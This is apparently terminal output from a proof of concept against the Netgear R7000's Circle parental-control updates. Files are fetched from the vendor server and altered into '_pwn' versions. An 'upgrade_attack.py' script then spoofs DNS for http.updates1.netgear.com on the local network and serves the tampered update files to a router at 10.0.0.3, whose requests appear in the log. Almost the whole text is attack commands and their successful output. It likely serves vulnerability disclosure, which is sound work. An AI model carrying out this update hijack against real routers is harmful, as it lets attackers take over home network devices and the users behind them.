 $ ./create.sh
--2021-07-08 07:32:19--  http://http.updates1.netgear.com/sw-apps/parental-control/circle/r7000/database.tar.gz
Resolving http.updates1.netgear.com (http.updates1.netgear.com)... 99.84.189.83, 99.84.189.78, 99.84.189.32, ...
Connecting to http.updates1.netgear.com (http.updates1.netgear.com)|99.84.189.83|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8648492 (8.2M) [application/x-gzip]
Saving to: ‘database.tar.gz’
database.tar.gz 100%[================================================
2021-07-08 07:32:20 (8.01 MB/s) - ‘database.tar.gz’ saved [8648492/8648492]
gzip: stdin: decompression OK, trailing garbage ignored
tar: Child returned status 2
tar: Error is not recoverable: exiting now
--2021-07-08 07:32:21--  http://http.updates1.netgear.com/sw-apps/parental-control/circle/r7000/circleinfo.txt
Resolving http.updates1.netgear.com (http.updates1.netgear.com)... 99.84.189.83, 99.84.189.78, 99.84.189.32, ...
Connecting to http.updates1.netgear.com (http.updates1.netgear.com)|99.84.189.83|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 150 [text/plain]
Saving to: ‘circleinfo.txt’
circleinfo.txt 100%[================================================
2021-07-08 07:32:21 (19.5 MB/s) - ‘circleinfo.txt’ saved [150/150]
$ ls -alh database_pwn.tar.gz circleinfo_pwn.txt
-rw-r--r-- 1 501 dialout  150 Jul  8 07:32 circleinfo_pwn.txt
-rw-r--r-- 1 501 dialout 8.3M Jul  8 07:32 database_pwn.tar.gz
$ sudo python3 upgrade_attack.py enx000acd20fadb 10.0.0.1
Serving HTTP at 10.0.0.1 on port 80...
Sniffing for upgrade traffic on interface enx000acd20fadb, Press CTRL+C to stop...
DNS Query for "updates1.netgear.com." from 10.0.0.3
DNS Query for "updates1.netgear.com." from 10.0.0.3
DNS Query for "download.meetcircle.co." from 10.0.0.3
DNS Query for "nimBUS.BITDefEnder.NEt." from 10.0.0.3
DNS Query for "updates1.netgear.com." from 10.0.0.3
DNS Query for "download.meetcircle.co." from 10.0.0.3
DNS Query for "NimBUs.bITDefeNDEr.net." from 10.0.0.3
DNS Query for "updates1.netgear.com." from 10.0.0.3
DNS Query for "http.updates1.netgear.com." from 10.0.0.3
[+] Target DNS Query responded to with 10.0.0.1
DNS Response for "http.updates1.netgear.com." from 8.8.8.8
DNS Query for "http.updates1.netgear.com." from 10.0.0.3
[+] Target DNS Query responded to with 10.0.0.1
DNS Response for "http.updates1.netgear.com." from 8.8.8.8
10.0.0.3 - - [08/Jul/2021 07:33:01] "GET /sw-apps/parental-control/circle/r7000/circleinfo.txt HTTP/1.1" 200 -
DNS Query for "http.updates1.netgear.com." from 10.0.0.3
[+] Target DNS Query responded to with 10.0.0.1
DNS Response for "http.updates1.netgear.com." from 8.8.8.8
DNS Query for "http.updates1.netgear.com." from 10.0.0.3
[+] Target DNS Query responded to with 10.0.0.1
DNS Response for "http.updates1.netgear.com." from 8.8.8.8
10.0.0.3 - - [08/Jul/2021 07:33:02] "GET /sw-apps/parental-control/circle/r7000/database.tar.gz HTTP/1.1" 200 -
DNS Query for "updates1.netgear.com." from 10.0.0.3
DNS Query for "updates1.netgear.com." from 10.0.0.3
DNS Query for "http.updates1.netgear.com." from 10.0.0.3
[+] Target DNS Query responded to with 10.0.0.1
DNS Response for "http.updates1.netgear.com." from 8.8.8.8
DNS Query for "http.updates1.netgear.com." from 10.0.0.3
[+] Target DNS Query responded to with 10.0.0.1
DNS Response for "http.updates1.netgear.com." from 8.8.8.8
10.0.0.3 - - [08/Jul/2021 07:33:12] "GET /sw-apps/parental-control/circle/r7000/firmware.bin HTTP/1.1" 404 -